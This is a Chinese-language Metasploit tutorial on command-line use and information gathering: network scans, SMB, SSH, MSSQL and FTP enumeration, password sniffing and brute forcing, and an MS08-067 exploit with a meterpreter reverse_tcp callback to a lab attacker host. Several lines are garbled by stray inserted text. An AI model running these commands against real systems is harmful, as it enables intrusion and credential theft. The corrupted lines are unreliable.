MSF学习(8)Msfcil (9)Msf信息收集
八:Msfcil(命令行界面,已被取消)
由msfconsole -x取代
编写脚本时便于引用
eg:(一行表示,更方便)
msfconsole -x “use exploit/windows/smb/ms08_067_netapi;set rhost 1.1.1.1; set payload windows/meterpreter/reverse_tcp;set lhost 1.1.1.8;set lport 5555;set target 34;exploit”
九:Msf信息收集
1:发现和端口扫描
(1)nmap扫描(与nmap一样)
msf5 > db_nmap -sV 192.168.1.0/24
(2)Auxiliary扫描模块
Arp扫描

msf5 > use auxiliary/scanner/discovery/arp_sweep
msf5 auxiliary(scanner/discovery/arp_sweep) > show options
msf5 auxiliary(scanner/discovery/arp_sweep) > set rhosts 192.168.1.0/24(目标)
msf5 auxiliary(scanner/discovery/arp_sweep) > set threads 20(线程)
msf5 auxiliary(scanner/discovery/arp_sweep) > set interface eth0
msf5 auxiliary(scanner/discovery/arp_sweep) > run(运行扫描)
Port端口扫描
msf5 > use auxiliary/scanner/portscan/+tab+tab
Eg:syn扫描
msf5 > use auxiliary/scanner/portscan/syn
msf5 auxiliary(scanner/portscan/syn) > show options
msf5 auxiliary(scanner/portscan/syn) > set rhosts 192.168.1.1
msf5 auxiliary(scanner/portscan/syn) > set threads 50
msf5 auxiliary(scanner/portscan/syn) > run
2:idle扫描和udp扫描(第三方进行扫描)
(1)idle扫描
首先要先找到主机才能进行扫描
msf5 > use auxiliary/scanner/ip/ipidseq(找主机)
msf5 auxiliary(scanner/ip/ipidseq) > show options
msf5 auxiliary(scanner/ip/ipidseq) > set interface eth0
msf5 auxiliary(scanner/ip/ipidseq) > set rhosts 192.168.1.1-130
msf5 auxiliary(scanner/ip/ipidseq) > set threads 20
msf5 auxiliary(scanner/ip/ipidseq) > run
没有的话就不能使用
nmap -PN -sl +(递增的idle) +(扫描目标ip)
(2)udp扫描(两个模块)
msf5 auxiliary(scanner/ip/ipidseq) > use auxiliary/scanner/discovery/udp_sweep
msf5 auxiliary(scanner/discovery/udp_sweep) > show options
msf5 auxiliary(scanner/discovery/ud use auxiliary/scanner/rdp/ms12_020_check
p_sweep) > set rhosts 192.168.1.1-130
msf5 auxiliary(scanner/discovery/udp_sweep) > run
msf5 auxiliary(scanner/discovery/udp_sweep) > use auxiliary/scanner/discovery/udp_probe
msf5 auxiliary(scanner/discovery/udp_probe) > show options
msf5 auxiliary(scanner/discovery/udp_probe) > set rhosts 192.167.1.1-130
msf5 auxiliary(scanner/discovery/udp_probe) > run
3:密码嗅探和snmp扫描
(1)密码嗅探

msf5 > use auxiliary/sniffer/psnuffle
msf5 auxiliary(sniffer/psnuffle) > show options
msf5 auxiliary(sniffer/psnuffle) > set interface eth0
msf5 auxiliary(sniffer/psnuffle) > run(实时在线抓kali密码)
PS;支持pop3,imap,ftp,heep get协议
msf5 auxiliary(sniffer/psnuffle) > set pcapfile +(抓的包的内容文件路径)可以分析抓的包里面的帐号密码
msf5 auxiliary(sniffer/psnuffle) > jobs(查看当前模块的工作状态)
msf5 auxiliary(sniffer/psnuffle) > kill 0

(2)snmp扫描
密码爆破

用所得的权限爆破
own command: nessus_report_list.
当前用户

分享的文件
4:SMB服务扫描

(1)SMB版本扫描
msf5 > use auxiliary/scanner/smb/smb_version
msf5 auxiliary(scanner/smb/smb_version) > show options
msf5 auxiliary(scanner/smb/smb_version) > set rhosts 192.168.1.7
msf5 auxiliary(scanner/smb/smb_version) > run

(2)扫描命名管道。判断SMB服务类型
use auxiliary/scanner/rdp/ms12_020_check
(3)(帐号密码)
msf5 auxiliary(scanner/smb/smb_version) > use auxiliary/scanner/smb/pipe_auditor
msf5 auxiliary(scanner/smb/pipe_auditor) > show options
msf5 auxiliary(scanner/smb/pipe_auditor) > set rhost 192.168.1.7
mown command: nessus_report_list.sf5 auxiliary(scanner/smb/pipe_auditor) > run
知道帐号密码可以得到更多信息
(4)扫描通过smb管道可以访问的rcerpc服务
msf5 auxiliary(scanner/smb/pipe_auditor) > use auxiliary/scanner/smb/pipe_dcerpc_auditor
msf5 auxiliary(scanner/smb/pipe_dcerpc_auditor) > show options
msf5 auxiliary(scanner/smb/pipe_dcerpc_auditor) > set rhost 192.168.1
msf5 auxiliary(scanner/smb/pipe_dcerpc_auditor) > run
知道帐号密码可以得到更多信息
use auxiliary/scanner/rdp/ms12_020_check

后面同理,不再说明
(5)smb共享枚举(需要帐号密码)
msf5 > use auxiliary/scanner/smb/smb_enumshares
(6)SMB用户枚举(需要帐号密码)
msf5 auxiliary(scanner/smb/smb_enumshares) > use auxiliary/scanner/smb/smb_enumusers
(7)SID枚举(需要帐号密码)
(8)msf5 auxiliary(scanner/smb/smb_enumusers) > use auxiliary/scanner/smb/smb_lookupsid
5:ssh扫描
(1)ssh版本扫描
msf5 > use auxiliary/scanner/ssh/ssh_version
msf5 auxiliary(scanner/ssh/ssh_version) > show options
msf5 auxiliary(scanner/ssh/ssh_version) > set rhost 192.168.1.7
msf5 auxiliary(scanner/ssh/ssh_version) > run

(2)Ssh密码爆破
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show options\
设置相关的参数即可
注意USER_AS_PASS 参数对应一个帐号一个密码这样的格式
(3)Ssh公钥登录
msf5 > use auxiliary/scanner/ssh/ssh_login_pubkey
6:补丁收集
基于已经取得的session进行检测(需要shell建立session)

msf5 auxiliary(scanner/ssh/ssh_login_pubkey) > use post/windows/gather/enum_patches
msf5 post(windows/gather/enum_patches) > show options

msf5 post(windows/gather/enum_patches) > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.1.7
msf5 exploit(windows/smb/ms08_067_netapi) > set target 34
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.1.10
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
msf5 exploit(multi/handler) > exploit
有了session,即可
meterpreter > background(带sessions返回)

msf5 exploit(multi/handler) > exploit

报错,msf的一个bug,需要迁移session的进程,迁移以下就可以了
own command: nessus_report_list.

可以看到结果已经储到文件夹里了
7:sql sever
(1)mssql扫描端口
Tcp1433(动态端口)/udp1434(查询tcp端口号)
msf5 > use auxiliary/scanner/mssql/mssql_ping
msf5 auxiliary(scanner/mssql/mssql_ping) > show options

(2)爆破mssql密码
msf5 > use auxiliary/scanner/mssql/mssql_login
msf5 auxiliary(scanner/mssql/mssql_login) > show options

(3)远程执行代码(有数据库密码就可以执行操作系统命令)
msf5 auxiliary(scanner/mssql/mssql_login) > use auxiliary/admin/mssql/mssql_exec
msf5 auxiliary(admin/mssql/mssql_exec) > show options


8:FTP版本扫描
(1)版本信息扫描
msf5 > use auxiliary/scanner/ftp/ftp_version
msf5 auxiliary(scanner/ftp/ftp_version) > show options
(2)判断是否支持anonymous登录
msf5 auxiliary(scanner/ftp/ftp_version) > use auxiliary/scanner/ftp/anonymous
msf5 auxiliary(scanner/ftp/anonymous) > show options
(3)密码爆破
msf5 auxiliary(scanner/ftp/anonymous) > use auxiliary/scanner/ftp/ftp_login
msf5 auxiliary(scanner/ftp/ftp_login) > show options

9:信息收集模块
msf5 auxiliary(scanner/ftp/ftp_login) > use auxiliary/scanner/+tab+tab


 浙公网安备 33010602011771号
浙公网安备 33010602011771号